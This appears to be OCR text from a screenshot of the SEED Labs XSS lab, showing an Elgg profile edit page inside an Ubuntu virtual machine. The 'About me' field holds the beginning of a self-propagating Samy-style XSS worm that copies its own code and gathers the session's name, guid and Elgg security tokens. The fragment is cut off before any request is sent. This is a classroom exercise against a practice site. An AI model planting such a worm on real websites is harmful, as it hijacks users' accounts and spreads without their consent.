 Ubuntu-Course - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu-Course
En 9:24 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/boby/edit
Most Visited SEED Labs Sites for Labs
XSS Lab Site
Edit profile
Display name
Boby
About me Visual editor
<p>Samy is my hero<script id="worm" type="text/javascript">
window.onload = function()
{
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
中
21:24
2020/9/19